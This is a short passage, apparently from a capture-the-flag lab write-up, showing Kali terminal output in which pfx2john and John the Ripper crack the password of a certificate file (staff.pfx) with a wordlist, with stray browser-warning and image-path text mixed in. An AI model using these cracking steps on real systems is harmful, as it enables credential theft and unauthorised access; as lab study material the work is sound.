 (root💀kali)-[/home/kali/BloodHound.py]
└─# pfx2john staff.pfx > hash.pfx
Websites prove their identity via certificates. Firefox does not trust 10.10.11.129 becau
unknown, the certificate is self-signed, or the server is not sending the correc
┌──(root💀kali)-[/home/kali/BloodHound.py]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.pfx
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 128/128 AVX 4x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
misspissy        (staff.pfx)
1g 0:00:02:21 DONE (2024-01-19 22:26) 0.007086g/s 38867p/s 38867c/s 38867C/s missprin1956..missnono
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Go Back (Recommended)
先知社区